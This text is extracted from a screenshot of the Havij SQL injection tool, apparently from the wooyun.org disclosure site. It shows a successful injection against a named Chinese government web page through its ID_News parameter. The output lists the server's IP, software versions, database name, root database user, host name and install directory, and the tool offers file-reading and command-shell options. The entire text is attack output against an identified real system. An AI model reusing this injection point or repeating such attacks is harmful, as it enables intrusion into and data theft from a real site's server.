 Havij
Target: http://www.wzda.gov.cn/WebAdmin/NewsDetail.php?ID_News=4320
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.wzda.gov.cn/WebAdmin/NewsDetail.php?ID_News=4320
Host IP: 218.75.30.16
Web Server: Apache/2.2.6 (Win32) PHP/5.2.5
Powered-by: PHP/5.2.5
DB Server: MySQL >=5
Resp. Time(avg): 255 ms
Current User: root@localhost
Sql Version: 5.0.45-community-nt
Current DB: icms
System User: root@localhost
Host Name: WIN-TBGBOITGBEK
Installation dir: e:\wamp\mysql\
DB User & Pass: root::localhost
www.wooyun.org